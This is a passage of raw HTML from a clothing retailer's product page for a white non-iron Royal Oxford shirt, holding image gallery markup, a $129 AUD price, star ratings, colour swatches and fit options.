class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Non-Iron Royal Oxford Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc9cc0623/FON0219WHT_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc9cc0623/FON0219WHT_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc9cc0623/FON0219WHT_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw658b8ffd/hi-res/SCS0013CHA_CLASSIC_COLLAR_STAY.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="7"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=FON0219WHT&amp;imageindex=6"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Non-Iron Royal Oxford Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw658b8ffd/hi-res/SCS0013CHA_CLASSIC_COLLAR_STAY.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw658b8ffd/hi-res/SCS0013CHA_CLASSIC_COLLAR_STAY.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw658b8ffd/hi-res/SCS0013CHA_CLASSIC_COLLAR_STAY.jpg?sw=960&amp;sh=1200", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>


</a>
</div>



<div class="js-pdp-main-video pdpimage__item m-right-z position-relative v-hidden position-absolute">












<iframe class="js-vimeo-player col-100 position-absolute pdpimage__item--video"
src="https://player.vimeo.com/video/460879927?autopause=1&amp;color=373737&amp;controls=true&amp;loop=true&amp;"
title="Product Video - Non-Iron Royal Oxford Shirt - White"
frameborder="0"
allowfullscreen
>
</iframe>
<div id="js-video-player" class="js-video-player position-absolute col-100 height-100 mps-hide">
</div>











<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=960&amp;sh=1200", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>
</div>

</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Non-Iron Royal Oxford Shirt - White
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html?sourceCode=auddefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$129
</span>
<span aria-hidden="true">$129</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$129
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$129</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="129.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="129.0" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="129.0" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.4/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.4 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-empty" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">





























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#EBEDF3"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>

</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>










<div class="font__secondary h5 uppercase grey2 m-top-xs">







<div class="grey2 font__secondary h5">







$74.75 Multibuy
<span class="js-multibuy-price d-none">$74.75</span>



</div>



</div>







<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Some shirts are all about the subtleties, and for our non-iron Royal Oxford, the weave takes centre stage.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="c4dec73d66519085724a15fa2b" dwContentID="PDP Icons smart shirts cotton non iron" -->
<style>
.pdp-icons-tile img{
    width: 18px;
}
.pdp-icons-tile p{
font-size:1.3rem
}
</style>
<div class="pdp-icons-container d-flex flex-justify-left flex-direction-row m-bottom-s">
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw61a9f70c/merchAssets/content/Cotton_100.png" class="m-right-xs">
        <p class="grey1">100% Cotton</p>      
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">     
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1300858a/merchAssets/content/non-iron.png" class="m-right-xs">
        <p class="grey1">Non Iron</p>
    </div>


</div>
</div> <!-- End content-asset -->







</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                
                
                <a href="/au/non-iron-royal-oxford-shirt---ocean-blue/FON0219BLU.html?pf=pdp_colour_swatch" title="Ocean Blue" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="FON0219BLU"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcaaeb527/FON0219BLU_SWATCH.jpg?sw=40&amp;sh=40" alt="Ocean Blue" data-colour="Ocean Blue"/>
                </a>
            
        
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw54784f0b/FON0219WHT_SWATCH.jpg?sw=40&amp;sh=40" alt="White colour selected" data-colour="White"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/non-iron-royal-oxford-stripe-shirt---sky-blue/FON2613SKY.html?pf=pdp_colour_swatch" title="Sky" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="FON2613SKY"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw24d0ede7/swatch/FON2613SKY_SWATCH.jpg?sw=40&amp;sh=40" alt="Sky" data-colour="Sky"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/non-iron-royal-oxford-shirt---ice-blue/FOX0003CEB.html?pf=pdp_colour_swatch" title="Ice Blue" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="FOX0003CEB"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw988efa94/hi-res/FOX0003CEB_SWATCH.jpg?sw=40&amp;sh=40" alt="Ice Blue" data-colour="Ice Blue"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/non-iron-royal-oxford-shirt---light-pink/FOX0003LPK.html?pf=pdp_colour_swatch" title="Light Pink" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="FOX0003LPK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd17b85ba/hi-res/CT/SWATCHES/FOX0003LPK_SWATCH.jpg?sw=40&amp;sh=40" alt="Light Pink" data-colour="Light Pink"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/non-iron-royal-oxford-check-shirt---blue/FOX0006BLU.html?pf=pdp_colour_swatch" title="Blue" 
                    class="js-pdpcolourswatch float-left"
                    data-id="FOX0006BLU"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw89b518af/hi-res/FOX0006BLU_SWATCH.jpg?sw=40&amp;sh=40" alt="Blue" data-colour="Blue"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/non-iron-royal-oxford-check-shirt---pink/FOX0006PNK.html?pf=pdp_colour_swatch" title="Pink" 
                    class="js-pdpcolourswatch float-left"
                    data-id="FOX0006PNK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw50840929/hi-res/FOX0006PNK_SWATCH.jpg?sw=40&amp;sh=40" alt="Pink" data-colour="Pink"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/non-iron-royal-oxford-stripe-shirt---lilac/FOX0011LLC.html?pf=pdp_colour_swatch" title="Lilac" 
                    class="js-pdpcolourswatch float-left"
                    data-id="FOX0011LLC"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw83ad71f7/hi-res/FOX0011LLC_SWATCH.jpg?sw=40&amp;sh=40" alt="Lilac" data-colour="Lilac"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/non-iron-royal-oxford-stripe-shirt-%E2%80%93-indigo-blue/FOX0014IDG.html?pf=pdp_colour_swatch" title="Indigo" 
                    class="js-pdpcolourswatch float-left"
                    data-id="FOX0014IDG"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw02fc6460/FOX/FOX0014IDG/FOX0014IDG_SWATCH.jpg?sw=40&amp;sh=40" alt="Indigo" data-colour="Indigo"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">White</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-ProductContent/C1041690969" method="post" id="dwfrm_product_addtocart_d0yhhftysrma" class="pdpForm js-form-product-FON0219WHT" data-form-id="form-product-FON0219WHT" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container mobile-hide">
<button
id="js-pdp-choose-sizes-FON0219WHT"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s collapsed "
type="button"
aria-expanded="false">

Choose size &amp; fit

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100 mps-hide"

data-len="4.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;variation-fit&quot;:{&quot;attributeID&quot;:&quot;variation-fit&quot;,&quot;displayName&quot;:&quot;Fit&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;collarSize&quot;:{&quot;attributeID&quot;:&quot;collarSize&quot;,&quot;displayName&quot;:&quot;collar size (cm)&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;sleeveLength&quot;:{&quot;attributeID&quot;:&quot;sleeveLength&quot;,&quot;displayName&quot;:&quot;sleeve length (cm)&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;cuffType&quot;:{&quot;attributeID&quot;:&quot;cuffType&quot;,&quot;displayName&quot;:&quot;cuff type&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{&quot;customSleeveLengthOption&quot;:{&quot;optionID&quot;:&quot;customSleeveLengthOption&quot;,&quot;value&quot;:&quot;0&quot;,&quot;displayValue&quot;:&quot;Custom length&quot;},&quot;otpMonogramFont&quot;:{&quot;optionID&quot;:&quot;otpMonogramFont&quot;,&quot;value&quot;:&quot;NA&quot;,&quot;displayValue&quot;:&quot;NA&quot;},&quot;monogramingOption&quot;:{&quot;optionID&quot;:&quot;monogramingOption&quot;,&quot;value&quot;:&quot;NO&quot;,&quot;displayValue&quot;:&quot;Monogram&quot;},&quot;otpMonogramColour&quot;:{&quot;optionID&quot;:&quot;otpMonogramColour&quot;,&quot;value&quot;:&quot;NA&quot;,&quot;displayValue&quot;:&quot;NA&quot;},&quot;otpMonogramLocation&quot;:{&quot;optionID&quot;:&quot;otpMonogramLocation&quot;,&quot;value&quot;:&quot;NA&quot;,&quot;displayValue&quot;:&quot;NA&quot;},&quot;pocketOption&quot;:{&quot;optionID&quot;:&quot;pocketOption&quot;,&quot;value&quot;:&quot;NO&quot;,&quot;displayValue&quot;:&quot;Left Pocket&quot;},&quot;giftwrappingOption&quot;:{&quot;optionID&quot;:&quot;giftwrappingOption&quot;,&quot;value&quot;:&quot;NO&quot;,&quot;displayValue&quot;:&quot;NO&quot;}}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">















<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Fit"
data-var-attr-id="variation-fit" >


<div id="variation-fit" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=variation-fit>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose fit
</h5>









<a rel="nofollow"
href="/au/ttip-formal-shirt-fit.html"
class="js-ct-overlay attribute-info__link d-inline-block text-decoration-underline position-relative m-left-s"
data-content="link"
aria-label="Fit information">











<svg class="attribute-info__icon icon-info" style="" viewbox="0 0 16 16"  aria-label="">


























































<circle fill="#233354" cx="8" cy="8" r="8"/>
<text transform="matrix(1 0 0 1 6.2083 11.5417)" fill="#FFFFFF" font-family="&apos;font__primary bold&apos;" font-size="12">i</text>



































</svg>

</a>















</div>











<ul role="radiogroup" aria-labelledby="variation-fit" data-variation-attr-id="variation-fit"
class="js-accessible-radiogroup variation-fit-shirt__wrapper  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end vfit attribute attribute__variants-swatches " >













<li aria-labelledby="variation-fit-1 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="classic_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_classicfit tab-only-focus-style--outer variation-fit  attribute__swatch--available available  2nd
tooltip attribute__swatch
variation-fit
variation-fit-shirt
attribute__swatch--vfit-classic_fit
attribute__swatch--vfit-classic
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Classic" data-element-id="variation-fit-1-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_variation-fit=classic_fit ">


<div class="white uppercase col-100 attribute__swatch-label bg-white">

</div>
<div class="bg-white attribute__swatch-img-wrapper p-all-s position-relative col-100">
<img class="attribute__swatch-img" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwc44b2000/options/classic_fit.svg" alt="">
</div>
<div class="attribute__swatch-text d-flex flex-justify-center align-items-flex-center capitalize col-100 flex-grow-1">
Classic
</div>


</div>
<span id="variation-fit-1" aria-hidden="true" class="d-none">

Classic variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="FON0008WHT"/>











<li aria-labelledby="variation-fit-2 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="slim_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_slimfit tab-only-focus-style--outer variation-fit  attribute__swatch--available available  2nd
tooltip attribute__swatch
variation-fit
variation-fit-shirt
attribute__swatch--vfit-slim_fit
attribute__swatch--vfit-slim


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Slim" data-element-id="variation-fit-2-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_variation-fit=slim_fit ">


<div class="white uppercase col-100 attribute__swatch-label bg-green1">

<span class="d-none mps-d-inline mls-d-none">

</span>
<span class="mps-d-none mls-d-inline">

</span>
Most popular

</div>
<div class="bg-white attribute__swatch-img-wrapper p-all-s position-relative col-100">
<img class="attribute__swatch-img" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw64b7182c/options/slim_fit.svg" alt="">
</div>
<div class="attribute__swatch-text d-flex flex-justify-center align-items-flex-center capitalize col-100 flex-grow-1">
Slim
</div>


</div>
<span id="variation-fit-2" aria-hidden="true" class="d-none">

Slim variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="FON0219WHT"/>











<li aria-labelledby="variation-fit-3 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="extra_slim_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_extraslimfit tab-only-focus-style--outer variation-fit  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
variation-fit
variation-fit-shirt
attribute__swatch--vfit-extra_slim_fit
attribute__swatch--vfit-extra slim
attribute__swatch-large

"
>
